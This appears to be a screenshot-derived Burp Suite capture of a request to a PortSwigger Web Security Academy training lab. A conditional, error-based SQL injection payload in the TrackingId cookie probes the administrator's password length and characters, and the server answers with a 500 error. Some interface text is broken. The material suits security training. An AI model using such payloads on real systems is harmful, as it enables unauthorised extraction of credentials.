 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
Host: 0ace00db03ba6e9781d643b800200050.web-security-academy.net
Cookie: TrackingId=RWXnIvBYIvCPe4J2'union (SELECT CASE WHEN ((select SUBSTR(username,1,1) from users where username='administrator' and length(password)=20)='a') THEN TO_CHAR(1/0)
END FROM dual)-- - session=kX3D1tcMrOPYUePVmkaotH8wD7bNAblN
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ace00db03ba6e9781d643b800200050.web-security-academy.net/filter?category=Accessories
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Content-Length: 0
Search 0 highlig
esponse
retty Raw Hex Render \n
HTTP/2 500 Internal Server Error
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 2324